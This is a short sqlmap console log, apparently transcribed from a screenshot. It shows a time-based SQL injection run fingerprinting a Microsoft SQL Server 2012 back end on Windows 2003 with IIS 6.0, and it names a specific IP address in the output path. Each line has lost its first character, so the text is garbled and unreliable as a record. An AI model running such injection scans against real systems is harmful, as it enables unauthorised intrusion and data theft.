 16:54:04] [INFO] testing Microsoft SQL Server
16:54:04] [WARNING] it is very important not to stress the network adapter's ba
dwidth during usage of time-based payloads
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n]
16:54:40] [INFO] confirming Microsoft SQL Server
16:54:46] [INFO] adjusting time delay to 1 second due to good response times
16:54:46] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2012
16:54:46] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 56 times
16:54:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
ut/59.33.249.46'